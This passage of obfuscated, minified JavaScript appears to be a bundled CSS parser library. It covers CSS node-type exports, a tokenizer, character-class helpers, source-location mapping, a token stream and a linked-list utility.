z2=z1(0x1a26),z3=z1(0xdc2),z4=z1(0x1a05),z5=z1(0x578),z6=z1(0x39c),z7=z1(0x23c0),z8=z1(0x2305),z9=z1(0x631),zz=z1(0x41c),zw=z1(0x92b),zs=z1(0x1334),zZ=z1(0xcbc),zF=z1(0x23d),zb=z1(0x201),zv=z1(0x1fa5),zL=z1(0xe8b),zR=z1(0x753),zM=z1(0x752),zY=z1(0x621),zD=z1(0x142),zQ=z1(0x2011),zj=z1(0x218a),zB=z1(0x1ee1),zc=z1(0x1454),zH=z1(0x117c),za=z1(0x2271),zW=z1(0xfc5),zJ=z1(0x76a),zo=z1(0x7df),zt=z1(0x6cc),zG=z1(0x1585),zl=z1(0x1cb1),zK=z1(0x2525),zn=z1(0x6a6),zC=z1(0x866),zd=z1(0xf52),zU=z1(0xc13),zO=z1(0x21d3),zA=z1(0x25d9),zm=z1(0x96c),zN=z1(0x13a4),ze=z1(0x1bb8),zi=z1(0x16dd),zh=z1(0x839),zk=z1(0x24dc),zS=z1(0xf7d),zE=z1(0x1d78),zV=z1(0x2298),zu=z1(0x320);},0x791:(Y,z0,z1)=>{'use strict';z1['r'](z0),z1['d'](z0,{'AnPlusB':()=>z2,'Atrule':()=>z3,'AtrulePrelude':()=>z4,'AttributeSelector':()=>z5,'Block':()=>z6,'Brackets':()=>z7,'CDC':()=>z8,'CDO':()=>z9,'ClassSelector':()=>zz,'Combinator':()=>zw,'Comment':()=>zs,'Condition':()=>zZ,'Declaration':()=>zF,'DeclarationList':()=>zb,'Dimension':()=>zv,'Feature':()=>zL,'FeatureFunction':()=>zR,'FeatureRange':()=>zM,'Function':()=>zY,'GeneralEnclosed':()=>zD,'Hash':()=>zQ,'IdSelector':()=>zB,'Identifier':()=>zj,'Layer':()=>zc,'LayerList':()=>zH,'MediaQuery':()=>za,'MediaQueryList':()=>zW,'NestingSelector':()=>zJ,'Nth':()=>zo,'Number':()=>zt,'Operator':()=>zG,'Parentheses':()=>zl,'Percentage':()=>zK,'PseudoClassSelector':()=>zn,'PseudoElementSelector':()=>zC,'Ratio':()=>zd,'Raw':()=>zU,'Rule':()=>zO,'Scope':()=>zA,'Selector':()=>zm,'SelectorList':()=>zN,'String':()=>ze,'StyleSheet':()=>zi,'SupportsDeclaration':()=>zh,'TypeSelector':()=>zk,'UnicodeRange':()=>zS,'Url':()=>zE,'Value':()=>zV,'WhiteSpace':()=>zu});var z2=z1(0x1a26),z3=z1(0xdc2),z4=z1(0x1a05),z5=z1(0x578),z6=z1(0x39c),z7=z1(0x23c0),z8=z1(0x2305),z9=z1(0x631),zz=z1(0x41c),zw=z1(0x92b),zs=z1(0x1334),zZ=z1(0xcbc),zF=z1(0x23d),zb=z1(0x201),zv=z1(0x1fa5),zL=z1(0xe8b),zR=z1(0x753),zM=z1(0x752),zY=z1(0x621),zD=z1(0x142),zQ=z1(0x2011),zj=z1(0x218a),zB=z1(0x1ee1),zc=z1(0x1454),zH=z1(0x117c),za=z1(0x2271),zW=z1(0xfc5),zJ=z1(0x76a),zo=z1(0x7df),zt=z1(0x6cc),zG=z1(0x1585),zl=z1(0x1cb1),zK=z1(0x2525),zn=z1(0x6a6),zC=z1(0x866),zd=z1(0xf52),zU=z1(0xc13),zO=z1(0x21d3),zA=z1(0x25d9),zm=z1(0x96c),zN=z1(0x13a4),ze=z1(0x1bb8),zi=z1(0x16dd),zh=z1(0x839),zk=z1(0x24dc),zS=z1(0xf7d),zE=z1(0x1d78),zV=z1(0x2298),zu=z1(0x320);},0x242f:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>j});var L=v(0x20af);const R={'parse'(){const HA=a2w;return this[HA(0x227)](this[HA(0x42c)]());}},M={'parse'(){const Hm=a2w;return this[Hm(0x227)](this[Hm(0xf8c)]());}},Y={'parse'(){const HN=a2w;return this[HN(0x227)](this[HN(0x722)]());}},D={'parse':L['T']},Q={'parse'(){const He=a2w;return this[He(0x227)](this[He(0xd52)]());}},j={'dir':Y,'has':R,'lang':D,'matches':R,'is':R,'-moz-any':R,'-webkit-any':R,'where':R,'not':R,'nth-child':Q,'nth-last-child':Q,'nth-last-of-type':Q,'nth-of-type':Q,'slotted':M,'host':M,'host-context':M};},0x20af:(F,b,v)=>{'use strict';v['d'](b,{'T':()=>R});var L=v(0x11ac);function R(){const Hi=a2w,M=this[Hi(0xb07)]();this[Hi(0xafa)]();Y:for(;!this[Hi(0x618)];){switch(this[Hi(0x392)]){case L['Vy']:M[Hi(0xfd2)](this[Hi(0x722)]());break;case L['Qf']:M[Hi(0xfd2)](this[Hi(0x1068)]());break;case L['A9']:M[Hi(0xfd2)](this[Hi(0x21a)]());break;case L['no']:break Y;default:this[Hi(0xe19)](Hi(0xbe6));}this[Hi(0xafa)]();}return M;}},0x83b:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>L});const L={'getNode':v(0x1a1e)['A']};},0x1a1e:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>B});var L=v(0x11ac);const R=0x23,M=0x2a,Y=0x2b,D=0x2d,Q=0x2f,j=0x75;function B(H){const Hh=a2w;switch(this[Hh(0x392)]){case L['Vw']:return this[Hh(0x533)]();case L['A9']:return this[Hh(0x21a)]();case L['AJ']:return this[Hh(0xe35)](this[Hh(0xba9)],H[Hh(0x9f7)]);case L['hk']:return this[Hh(0xe5c)](this[Hh(0xba9)],H[Hh(0x9f7)]);case L['Qf']:return this[Hh(0x1068)]();case L['fg']:return this[Hh(0x627)]();case L['Ne']:return this[Hh(0x3d3)]();case L['wN']:return this[Hh(0xa49)]();case L['zt']:return this[Hh(0xe04)](this[Hh(0x382)],this[Hh(0x410)],Hh(0x6fc))?this[Hh(0xa96)]():this[Hh(0x23f)](this[Hh(0xba9)],H[Hh(0x9f7)]);case L['s0']:return this[Hh(0xa96)]();case L['Vy']:return this[Hh(0x4d2)](this[Hh(0x382)],j)&&this[Hh(0x4d2)](this[Hh(0x382)]+0x1,Y)?this[Hh(0xd19)]():this[Hh(0x722)]();case L['_i']:{const W=this[Hh(0xa0a)](this[Hh(0x382)]);if(W===Q||W===M||W===Y||W===D)return this[Hh(0x21a)]();W===R&&this[Hh(0xe19)](Hh(0x8ac),this[Hh(0x382)]+0x1);break;}}}},0x80b:(F,b,v)=>{'use strict';v['r'](b),v['d'](b,{'AtrulePrelude':()=>L['A'],'Selector':()=>R['A'],'Value':()=>M['A']});var L=v(0x83b),R=v(0xc96),M=v(0x207a);},0xc96:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>R});var L=v(0x11ac);const R={'onWhiteSpace':function(M,Y){const Hk=a2w;null!==Y[Hk(0x109c)]&&Hk(0xcb3)!==Y[Hk(0x109c)][Hk(0xed0)]&&null!==M&&Hk(0xcb3)!==M[Hk(0xed0)]&&Y[Hk(0xfd2)]({'type':Hk(0xcb3),'loc':null,'name':'\x20'});},'getNode':function(){const HS=a2w;switch(this[HS(0x392)]){case L['hk']:return this[HS(0x1073)]();case L['Vw']:return this[HS(0xad6)]();case L['Qx']:return this[HS(0x549)](0x1)===L['Qx']?this[HS(0x6a0)]():this[HS(0x865)]();case L['Vy']:return this[HS(0x12a)]();case L['wN']:case L['Ne']:return this[HS(0x3d3)]();case L['fg']:0x2e===this[HS(0xa0a)](this[HS(0x382)])&&this[HS(0xe19)](HS(0x1091),this[HS(0x382)]+0x1);break;case L['_i']:switch(this[HS(0xa0a)](this[HS(0x382)])){case 0x2b:case 0x3e:case 0x7e:case 0x2f:return this[HS(0xcb3)]();case 0x2e:return this[HS(0xf60)]();case 0x2a:case 0x7c:return this[HS(0x12a)]();case 0x23:return this[HS(0xad6)]();case 0x26:return this[HS(0x69d)]();}}}};},0x207a:(F,b,v)=>{'use strict';v['d'](b,{'A':()=>D});var L=v(0x1a1e),R=v(0x1dd3),M=v(0x20a0);function Y(Q){const HE=a2w;return null!==Q&&HE(0x21a)===Q[HE(0xed0)]&&('-'===Q[HE(0x4a4)][Q[HE(0x4a4)][HE(0x772)]-0x1]||'+'===Q[HE(0x4a4)][Q[HE(0x4a4)][HE(0x772)]-0x1]);}const D={'getNode':L['A'],'onWhiteSpace'(Q,j){const HV=a2w;Y(Q)&&(Q[HV(0x4a4)]='\x20'+Q[HV(0x4a4)]),Y(j[HV(0x109c)])&&(j[HV(0x109c)][HV(0x4a4)]+='\x20');},'expression':R['A'],'var':M['A']};},0xab3:(F,b,v)=>{'use strict';const HX=a2w;v['d'](b,{'A':()=>Y});var L=v(0xd15),R=v(0x9f5);function M(D){const Hu=a2w,Q=D[Hu(0xffb)],j=Q[Hu(0x772)],B=Q[Hu(0x772)]>0x0?(0x0,R['vr'])(Q[Hu(0xa0a)](0x0)):0x0,H=(0x0,L['N'])(D[Hu(0xceb)],j),W=(0x0,L['N'])(D[Hu(0x6e2)],j);let J=D[Hu(0xb20)],G=D[Hu(0xd43)];for(let K=B;K<j;K++){const C=Q[Hu(0xa0a)](K);H[K]=J,W[K]=G++,0xa!==C&&0xd!==C&&0xc!==C||(0xd===C&&K+0x1<j&&0xa===Q[Hu(0xa0a)](K+0x1)&&(K++,H[K]=J,W[K]=G),J++,G=0x1);}H[j]=J,W[j]=G,D[Hu(0xceb)]=H,D[Hu(0x6e2)]=W,D[Hu(0xffc)]=!0x0;}class Y{constructor(D,Q,j,B){const Hx=a2w;this[Hx(0xdfd)](D,Q,j,B),this[Hx(0xceb)]=null,this[Hx(0x6e2)]=null;}[HX(0xdfd)](D='',Q=0x0,j=0x1,B=0x1){const HP=HX;this[HP(0xffb)]=D,this[HP(0xac5)]=Q,this[HP(0xb20)]=j,this[HP(0xd43)]=B,this[HP(0xffc)]=!0x1;}[HX(0x179)](D,Q){const HI=HX;return this[HI(0xffc)]||M(this),{'source':Q,'offset':this[HI(0xac5)]+D,'line':this[HI(0xceb)][D],'column':this[HI(0x6e2)][D]};}[HX(0xc72)](D,Q,j){const HT=HX;return this[HT(0xffc)]||M(this),{'source':j,'start':{'offset':this[HT(0xac5)]+D,'line':this[HT(0xceb)][D],'column':this[HT(0x6e2)][D]},'end':{'offset':this[HT(0xac5)]+Q,'line':this[HT(0xceb)][Q],'column':this[HT(0x6e2)][Q]}};}}},0x1f39:(F,b,v)=>{'use strict';const Hy=a2w;v['d'](b,{'e':()=>H});var L=v(0xd15),R=v(0x1945),M=v(0x1738),Y=v(0xb59);const D=0xffffff,Q=0x18,j=new Uint8Array(0x20);function B(W){return 0x0!==j[W];}j[Y['zt']]=Y['no'],j[Y['AJ']]=Y['no'],j[Y['hk']]=Y['Oh'],j[Y['X6']]=Y['Q0'];class H{constructor(W,J){const Hr=a2w;this[Hr(0xdfd)](W,J);}[Hy(0x632)](){const Hq=Hy;this[Hq(0x618)]=!0x1,this[Hq(0xa1a)]=-0x1,this[Hq(0x392)]=0x0,this[Hq(0x382)]=this[Hq(0xe60)],this[Hq(0x410)]=this[Hq(0xe60)];}[Hy(0xdfd)](W='',J=()=>{}){const Hf=Hy,G=(W=String(W||''))[Hf(0x772)],K=(0x0,L['N'])(this[Hf(0xc58)],W[Hf(0x772)]+0x1),C=(0x0,L['N'])(this[Hf(0x3d7)],W[Hf(0x772)]+0x1);let U=0x0,O=-0x1,A=0x0,m=W[Hf(0x772)];this[Hf(0xc58)]=null,this[Hf(0x3d7)]=null,C[Hf(0x54a)](0x0),J(W,(N,k,S)=>{const E=U++;if(K[E]=N<<Q|S,-0x1===O&&(O=k),C[E]=m,N===A){const V=C[m];C[m]=E,m=V,A=j[K[V]>>Q];}else B(N)&&(m=E,A=j[N]);}),K[U]=Y['LT']<<Q|G,C[U]=U;for(let N=0x0;N<U;N++){const k=C[N];if(k<=N){const S=C[k];S!==N&&(C[N]=S);}else k>U&&(C[N]=U);}this[Hf(0xffb)]=W,this[Hf(0xe60)]=-0x1===O?0x0:O,this[Hf(0x56e)]=U,this[Hf(0xc58)]=K,this[Hf(0x3d7)]=C,this[Hf(0x632)](),this[Hf(0x39c)]();}[Hy(0x549)](W){const Hp=Hy;return(W+=this[Hp(0xa1a)])<this[Hp(0x56e)]?this[Hp(0xc58)][W]>>Q:Y['LT'];}[Hy(0x1a9)](W){const Hg=Hy;for(let J=this[Hg(0xa1a)];J<this[Hg(0x56e)];J++){const G=this[Hg(0xc58)][J]>>Q;if(G!==Y['M$']&&G!==Y['Mw']&&0x0==W--)return G;}return Y['LT'];}[Hy(0xab5)](W){const a0=Hy;return(W+=this[a0(0xa1a)])<this[a0(0x56e)]?this[a0(0xc58)][W-0x1]&D:this[a0(0xffb)][a0(0x772)];}[Hy(0xd72)](W){const a1=Hy;for(let J=this[a1(0xa1a)];J<this[a1(0x56e)];J++){const G=this[a1(0xc58)][J]>>Q;if(G!==Y['M$']&&G!==Y['Mw']&&0x0==W--)return J-this[a1(0xa1a)];}return Y['LT'];}[Hy(0x558)](W,J){const a2=Hy;return(W+=this[a2(0xa1a)])<this[a2(0x56e)]&&(0x0,R['s0'])(this[a2(0xffb)],this[a2(0xc58)][W-0x1]&D,this[a2(0xc58)][W]&D,J);}[Hy(0x835)](W){const a3=Hy;return W===this[a3(0xa1a)]?this[a3(0x382)]:W>0x0?W<this[a3(0x56e)]?this[a3(0xc58)][W-0x1]&D:this[a3(0xc58)][this[a3(0x56e)]]&D:this[a3(0xe60)];}[Hy(0x3f0)](W){const a4=Hy;return this[a4(0xffb)][a4(0xf61)](W,this[a4(0x382)]);}[Hy(0x7d6)](W){const a5=Hy;return this[a5(0x3d7)][this[a5(0xa1a)]]<W;}[Hy(0x477)](W,J){const a6=Hy;return J?this[a6(0x549)](J)===Y['_i']&&this[a6(0xffb)][a6(0xa0a)](this[a6(0xab5)](J))===W:this[a6(0x392)]===Y['_i']&&this[a6(0xffb)][a6(0xa0a)](this[a6(0x382)])===W;}[Hy(0x6d2)](W){const a7=Hy;let J=this[a7(0xa1a)]+W;J<this[a7(0x56e)]?(this[a7(0xa1a)]=J,this[a7(0x382)]=this[a7(0xc58)][J-0x1]&D,J=this[a7(0xc58)][J],this[a7(0x392)]=J>>Q,this[a7(0x410)]=J&D):(this[a7(0xa1a)]=this[a7(0x56e)],this[a7(0x39c)]());}[Hy(0x39c)](){const a8=Hy;let W=this[a8(0xa1a)]+0x1;W<this[a8(0x56e)]?(this[a8(0xa1a)]=W,this[a8(0x382)]=this[a8(0x410)],W=this[a8(0xc58)][W],this[a8(0x392)]=W>>Q,this[a8(0x410)]=W&D):(this[a8(0x618)]=!0x0,this[a8(0xa1a)]=this[a8(0x56e)],this[a8(0x392)]=Y['LT'],this[a8(0x382)]=this[a8(0x410)]=this[a8(0xffb)][a8(0x772)]);}[Hy(0xafa)](){const a9=Hy;for(;this[a9(0x392)]===Y['M$']||this[a9(0x392)]===Y['Mw'];)this[a9(0x39c)]();}[Hy(0x992)](W,J){const az=Hy;let G=W,K=0x0,C=0x0;U:for(;G<this[az(0x56e)]&&(K=this[az(0x3d7)][G],!(K<W));G++)switch(C=G>0x0?this[az(0xc58)][G-0x1]&D:this[az(0xe60)],J(this[az(0xffb)][az(0xa0a)](C))){case 0x1:break U;case 0x2:G++;break U;default:B(this[az(0xc58)][G]>>Q)&&(G=K);}this[az(0x6d2)](G-this[az(0xa1a)]);}[Hy(0x47f)](W){const aw=Hy;for(let J=0x0,G=this[aw(0xe60)];J<this[aw(0x56e)];J++){const K=G,C=this[aw(0xc58)][J],U=C&D;G=U,W(C>>Q,K,U,J);}}[Hy(0xd89)](){const as=Hy,W=new Array(this[as(0x56e)]);return this[as(0x47f)]((J,G,K,C)=>{const aZ=as;W[C]={'idx':C,'type':M['A'][J],'chunk':this[aZ(0xffb)][aZ(0xf61)](G,K),'balance':this[aZ(0x3d7)][C]};}),W;}}},0xd15:(F,b,v)=>{'use strict';v['d'](b,{'N':()=>R});const L=0x4000;function R(M=null,Y){const aF=a2w;return null===M||M[aF(0x772)]<Y?new Uint32Array(Math[aF(0x820)](Y+0x400,L)):M;}},0x9f5:(F,L,R)=>{'use strict';const ab=a2w;R['d'](L,{'Eo':()=>B,'GI':()=>E,'Mi':()=>J,'Od':()=>N,'U$':()=>O,'Vv':()=>Q,'Ym':()=>A,'Z9':()=>H,'eO':()=>K,'i0':()=>W,'lP':()=>k,'o6':()=>G,'tB':()=>D,'vr':()=>C,'yp':()=>Y});const M=0x0;function Y(V){return V>=0x30&&V<=0x39;}function D(V){return Y(V)||V>=0x41&&V<=0x46||V>=0x61&&V<=0x66;}function Q(V){return V>=0x41&&V<=0x5a;}function j(V){return function(x){return Q(x)||function(X){return X>=0x61&&X<=0x7a;}(x);}(V)||function(x){return x>=0x80;}(V)||0x5f===V;}function B(V){return j(V)||Y(V)||0x2d===V;}function H(V){return 0xa===V||0xd===V||0xc===V;}function W(V){return H(V)||0x20===V||0x9===V;}function J(V,x){return 0x5c===V&&!H(x)&&x!==M;}function G(V,x,X){return 0x2d===V?j(x)||0x2d===x||J(x,X):!!j(V)||0x5c===V&&J(V,x);}function K(V,x,X){return 0x2b===V||0x2d===V?Y(x)?0x2:0x2e===x&&Y(X)?0x3:0x0:0x2e===V?Y(x)?0x2:0x0:Y(V)?0x1:0x0;}function C(V){return 0xfeff===V||0xfffe===V?0x1:0x0;}const U=new Array(0x80),O=0x82,A=0x83,N=0x84,k=0x85;for(let V=0x0;V<U[ab(0x772)];V++)U[V]=W(V)&&O||Y(V)&&A||j(V)&&N||((S=V)>=0x0&&S<=0x8||0xb===S||S>=0xe&&S<=0x1f||0x7f===S)&&k||V||0x80;var S;function E(x){return x<0x80?U[x]:N;}},0x11ac:(F,b,v)=>{'use strict';v['d'](b,{'$C':()=>M['s0'],'A1':()=>D['A'],'A9':()=>L['A9'],'AJ':()=>L['AJ'],'Fg':()=>L['Fg'],'KJ':()=>M['KJ'],'LT':()=>L['LT'],'M$':()=>L['M$'],'Mi':()=>R['Mi'],'Mw':()=>L['Mw'],'Nb':()=>M['Nb'],'Ne':()=>L['Ne'],'Oh':()=>L['Oh'],'Q0':()=>L['Q0'],'Qf':()=>L['Qf'],'Qq':()=>L['Qq'],'Qx':()=>L['Qx'],'VY':()=>L['VY'],'Vw':()=>L['Vw'],'Vy':()=>L['Vy'],'X6':()=>L['X6'],'Z4':()=>M['Z4'],'_i':()=>L['_i'],'eV':()=>Q['e'],'fg':()=>L['fg'],'hk':()=>L['hk'],'i0':()=>R['i0'],'lh':()=>L['lh'],'no':()=>L['no'],'o6':()=>R['o6'],'qw':()=>j,'s0':()=>L['s0'],'sR':()=>M['sR'],'tB':()=>R['tB'],'uX':()=>Y['A'],'wN':()=>L['wN'],'yQ':()=>M['yQ'],'yp':()=>R['yp'],'zG':()=>L['zG'],'zt':()=>L['zt'],'zu':()=>L['zu']});var L=v(0xb59),R=v(0x9f5),M=v(0x1945),Y=v(0x1738),D=v(0xab3),Q=v(0x1f39);function j(B,H){const aY=a2w;function W(m){const av=a2w;return m<C?B[av(0xa0a)](m):0x0;}function J(){return A=(0x0,M['yQ'])(B,A),(0x0,R['o6'])(W(A),W(A+0x1),W(A+0x2))?(U=L['fg'],void(A=(0x0,M['Ui'])(B,A))):0x25===W(A)?(U=L['Ne'],void A++):void(U=L['wN']);}function G(){const aL=a2w,m=A;return A=(0x0,M['Ui'])(B,A),(0x0,M['s0'])(B,m,A,aL(0xc97))&&0x28===W(A)?(A=(0x0,M['yK'])(B,A+0x1),0x22===W(A)||0x27===W(A)?(U=L['zt'],void(A=m+0x4)):void(function(){const aR=aL;for(U=L['s0'],A=(0x0,M['yK'])(B,A);A<B[aR(0x772)];A++){const N=B[aR(0xa0a)](A);switch((0x0,R['GI'])(N)){case 0x29:return void A++;case R['U$']:return A=(0x0,M['yK'])(B,A),0x29===W(A)||A>=B[aR(0x772)]?void(A<B[aR(0x772)]&&A++):(A=(0x0,M['FW'])(B,A),void(U=L['VY']));case 0x22:case 0x27:case 0x28:case R['lP']:return A=(0x0,M['FW'])(B,A),void(U=L['VY']);case 0x5c:if((0x0,R['Mi'])(N,W(A+0x1))){A=(0x0,M['KJ'])(B,A)-0x1;break;}return A=(0x0,M['FW'])(B,A),void(U=L['VY']);}}}())):0x28===W(A)?(U=L['zt'],void A++):void(U=L['Vy']);}function K(m){const aM=a2w;for(m||(m=W(A++)),U=L['Qf'];A<B[aM(0x772)];A++){const N=B[aM(0xa0a)](A);switch((0x0,R['GI'])(N)){case m:return void A++;case R['U$']:if((0x0,R['Z9'])(N))return A+=(0x0,M['xC'])(B,A,N),void(U=L['Fg']);break;case 0x5c:if(A===B[aM(0x772)]-0x1)break;const h=W(A+0x1);(0x0,R['Z9'])(h)?A+=(0x0,M['xC'])(B,A+0x1,h):(0x0,R['Mi'])(N,h)&&(A=(0x0,M['KJ'])(B,A)-0x1);}}}const C=(B=String(B||''))[aY(0x772)];let U,O=(0x0,R['vr'])(W(0x0)),A=O;for(;A<C;){const m=B[aY(0xa0a)](A);switch((0x0,R['GI'])(m)){case R['U$']:U=L['M$'],A=(0x0,M['yK'])(B,A+0x1);break;case 0x22:K();break;case 0x23:(0x0,R['Eo'])(W(A+0x1))||(0x0,R['Mi'])(W(A+0x1),W(A+0x2))?(U=L['Vw'],A=(0x0,M['Ui'])(B,A+0x1)):(U=L['_i'],A++);break;case 0x27:K();break;case 0x28:U=L['AJ'],A++;break;case 0x29:U=L['no'],A++;break;case 0x2b:(0x0,R['eO'])(m,W(A+0x1),W(A+0x2))?J():(U=L['_i'],A++);break;case 0x2c:U=L['A9'],A++;break;case 0x2d:(0x0,R['eO'])(m,W(A+0x1),W(A+0x2))?J():0x2d===W(A+0x1)&&0x3e===W(A+0x2)?(U=L['zG'],A+=0x3):(0x0,R['o6'])(m,W(A+0x1),W(A+0x2))?G():(U=L['_i'],A++);break;case 0x2e:(0x0,R['eO'])(m,W(A+0x1),W(A+0x2))?J():(U=L['_i'],A++);break;case 0x2f:0x2a===W(A+0x1)?(U=L['Mw'],A=B[aY(0x5b0)]('*/',A+0x2),A=-0x1===A?B[aY(0x772)]:A+0x2):(U=L['_i'],A++);break;case 0x3a:U=L['Qx'],A++;break;case 0x3b:U=L['Qq'],A++;break;case 0x3c:0x21===W(A+0x1)&&0x2d===W(A+0x2)&&0x2d===W(A+0x3)?(U=L['lh'],A+=0x4):(U=L['_i'],A++);break;case 0x40:(0x0,R['o6'])(W(A+0x1),W(A+0x2),W(A+0x3))?(U=L['zu'],A=(0x0,M['Ui'])(B,A+0x1)):(U=L['_i'],A++);break;case 0x5b:U=L['hk'],A++;break;case 0x5c:(0x0,R['Mi'])(m,W(A+0x1))?G():(U=L['_i'],A++);break;case 0x5d:U=L['Oh'],A++;break;case 0x7b:U=L['X6'],A++;break;case 0x7d:U=L['Q0'],A++;break;case R['Ym']:J();break;case R['Od']:G();break;default:U=L['_i'],A++;}H(U,O,O=A);}}},0x1738:(F,b,v)=>{'use strict';const aD=a2w;v['d'](b,{'A':()=>L});const L=[aD(0x28d),aD(0x47b),aD(0x4d6),aD(0xc8b),aD(0xf32),aD(0x4ef),aD(0x226),aD(0x404),aD(0xffa),aD(0xb9a),aD(0x75b),aD(0xa56),aD(0x918),aD(0x1fb),aD(0xaa9),aD(0xc11),aD(0xcae),aD(0x37d),aD(0x420),aD(0x1a3),aD(0x582),aD(0xdef),aD(0x329),aD(0xe3d),aD(0xfca),aD(0xfed)];},0xb59:(F,R,M)=>{'use strict';M['d'](R,{'A9':()=>q,'AJ':()=>z2,'Fg':()=>W,'LT':()=>Y,'M$':()=>V,'Mw':()=>z6,'Ne':()=>O,'Oh':()=>z1,'Q0':()=>z5,'Qf':()=>H,'Qq':()=>T,'Qx':()=>I,'VY':()=>G,'Vw':()=>B,'Vy':()=>D,'X6':()=>z4,'_i':()=>K,'fg':()=>N,'hk':()=>z0,'lh':()=>X,'no':()=>z3,'s0':()=>J,'wN':()=>U,'zG':()=>P,'zt':()=>Q,'zu':()=>j});const Y=0x0,D=0x1,Q=0x2,j=0x3,B=0x4,H=0x5,W=0x6,J=0x7,G=0x8,K=0x9,U=0xa,O=0xb,N=0xc,V=0xd,X=0xe,P=0xf,I=0x10,T=0x11,q=0x12,z0=0x13,z1=0x14,z2=0x15,z3=0x16,z4=0x17,z5=0x18,z6=0x19;},0x1945:(F,b,v)=>{'use strict';v['d'](b,{'FW':()=>G,'KJ':()=>H,'Nb':()=>Y,'Ui':()=>W,'Z4':()=>Q,'s0':()=>D,'sR':()=>K,'xC':()=>M,'yK':()=>j,'yQ':()=>J});var L=v(0x9f5);function R(C,U){const aQ=a2w;return U<C[aQ(0x772)]?C[aQ(0xa0a)](U):0x0;}function M(C,U,O){return 0xd===O&&0xa===R(C,U+0x1)?0x2:0x1;}function Y(C,U,O){const aj=a2w;let A=C[aj(0xa0a)](U);return(0x0,L['Vv'])(A)&&(A|=0x20),A===O;}function D(C,U,O,A){const aB=a2w;if(O-U!==A[aB(0x772)])return!0x1;if(U<0x0||O>C[aB(0x772)])return!0x1;for(let N=U;N<O;N++){const k=A[aB(0xa0a)](N-U);let S=C[aB(0xa0a)](N);if((0x0,L['Vv'])(S)&&(S|=0x20),S!==k)return!0x1;}return!0x0;}function Q(C,U){const ac=a2w;for(;U>=0x0&&(0x0,L['i0'])(C[ac(0xa0a)](U));U--);return U+0x1;}function j(C,U){const aH=a2w;for(;U<C[aH(0x772)]&&(0x0,L['i0'])(C[aH(0xa0a)](U));U++);return U;}function B(C,U){const aa=a2w;for(;U<C[aa(0x772)]&&(0x0,L['yp'])(C[aa(0xa0a)](U));U++);return U;}function H(C,U){const aW=a2w;if(U+=0x2,(0x0,L['tB'])(R(C,U-0x1))){for(const A=Math[aW(0x9b0)](C[aW(0x772)],U+0x5);U<A&&(0x0,L['tB'])(R(C,U));U++);const O=R(C,U);(0x0,L['i0'])(O)&&(U+=M(C,U,O));}return U;}function W(C,U){const aJ=a2w;for(;U<C[aJ(0x772)];U++){const O=C[aJ(0xa0a)](U);if(!(0x0,L['Eo'])(O)){if(!(0x0,L['Mi'])(O,R(C,U+0x1)))break;U=H(C,U)-0x1;}}return U;}function J(C,U){const ao=a2w;let O=C[ao(0xa0a)](U);if(0x2b!==O&&0x2d!==O||(O=C[ao(0xa0a)](U+=0x1)),(0x0,L['yp'])(O)&&(U=B(C,U+0x1),O=C[ao(0xa0a)](U)),0x2e===O&&(0x0,L['yp'])(C[ao(0xa0a)](U+0x1))&&(U=B(C,U+=0x2)),Y(C,U,0x65)){let A=0x0;O=C[ao(0xa0a)](U+0x1),0x2d!==O&&0x2b!==O||(A=0x1,O=C[ao(0xa0a)](U+0x2)),(0x0,L['yp'])(O)&&(U=B(C,U+0x1+A+0x1));}return U;}function G(C,U){const at=a2w;for(;U<C[at(0x772)];U++){const O=C[at(0xa0a)](U);if(0x29===O){U++;break;}(0x0,L['Mi'])(O,R(C,U+0x1))&&(U=H(C,U));}return U;}function K(C){const aG=a2w;if(0x1===C[aG(0x772)]&&!(0x0,L['tB'])(C[aG(0xa0a)](0x0)))return C[0x0];let U=parseInt(C,0x10);return(0x0===U||U>=0xd800&&U<=0xdfff||U>0x10ffff)&&(U=0xfffd),String[aG(0x33c)](U);}},0x1aa:(F,b,v)=>{'use strict';const al=a2w;v['d'](b,{'B':()=>R});let L=null;class R{static[al(0x372)](M){return{'prev':null,'next':null,'data':M};}constructor(){const aK=al;this[aK(0x9cb)]=null,this[aK(0xcb4)]=null,this[aK(0x860)]=null;}[al(0x372)](M){const an=al;return R[an(0x372)](M);}[al(0xd60)](M,Y){const aC=al;let D;return null!==L?(D=L,L=L[aC(0x860)],D[aC(0x265)]=M,D[aC(0x39c)]=Y,D[aC(0x860)]=this[aC(0x860)]):D={'prev':M,'next':Y,'cursor':this[aC(0x860)]},this[aC(0x860)]=D,D;}[al(0x685)](){const ad=al,{cursor:M}=this;this[ad(0x860)]=M[ad(0x860)],M[ad(0x265)]=null,M[ad(0x39c)]=null,M[ad(0x860)]=L,L=M;}[al(0xfb3)](M,Y,D,Q){const aU=al;let {cursor:j}=this;for(;null!==j;)j[aU(0x265)]===M&&(j[aU(0x265)]=Y),j[aU(0x39c)]===D&&(j[aU(0x39c)]=Q),j=j[aU(0x860)];}*[Symbol[al(0xc46)]](){const aO=al;for(let M=this[aO(0x9cb)];null!==M;M=M[aO(0x39c)])yield M[aO(0xc03)];}get[al(0x44f)](){const aA=al;let M=0x0;for(let Y=this[aA(0x9cb)];null!==Y;Y=Y[aA(0x39c)])M++;return M;}get[al(0x1d9)](){const am=al;return null===this[am(0x9cb)];}get[al(0x997)](){const aN=al;return this[aN(0x9cb)]&&this[aN(0x9cb)][aN(0xc03)];}get[al(0x109c)](){const ae=al;return this[ae(0xcb4)]&&this[ae(0xcb4)][ae(0xc03)];}[al(0xc44)](M){const ai=al;let Y=null;this[ai(0x9cb)]=null;for(let D of M){const Q=R[ai(0x372)](D);null!==Y?Y[ai(0x39c)]=Q:this[ai(0x9cb)]=Q,Q[ai(0x265)]=Y,Y=Q;}return this[ai(0xcb4)]=Y,this;}[al(0xcf3)](){return[...this];}[al(0xb47)](){return[...this];}[al(0xc8c)](M,Y=this){const ah=al,D=this[ah(0xd60)](null,this[ah(0x9cb)]);for(;null!==D[ah(0x39c)];){const Q=D[ah(0x39c)];D[ah(0x39c)]=Q[ah(0x39c)],M[ah(0x59b)](Y,Q[ah(0xc03)],Q,this);}this[ah(0x685)]();}[al(0x9f5)](M,Y=this){const ak=al,D=this[ak(0xd60)](this[ak(0xcb4)],null);for(;null!==D[ak(0x265)];){const Q=D[ak(0x265)];D[ak(0x265)]=Q[ak(0x265)],M[ak(0x59b)](Y,Q[ak(0xc03)],Q,this);}this[ak(0x685)]();}[al(0x4ca)](M,Y,D=this){const aS=al;let 